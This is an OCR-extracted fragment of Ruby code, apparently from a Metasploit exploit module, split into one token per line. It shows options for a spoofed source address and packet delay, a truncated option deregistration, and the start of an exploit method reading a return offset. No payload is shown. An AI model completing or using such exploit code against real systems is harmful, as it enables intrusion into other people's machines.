
OptAddress
.
new
(
'SHOST'
,
[
false
,
'This option can be used to 
specify a spoofed source address'
,
nil
]
)
,
OptInt
.
new
(
'DELAY'
,
[
true
,
'This option sets the delay 
between sent packets'
,
5
]
)
]
,
self
.
class
)
register_advanced_options
(
[
OptBool
.
new
(
"ExitOnSession"
,
[
false
,
"Return from the exploit after 
a session has been created"
,
true
]
)
]
,
self
.
class
)
deregister_options
(
'FILTER'
,
'PCAPFIL
end
def
 exploit

		ret_offset 
=
 target
[
'RetOff'
]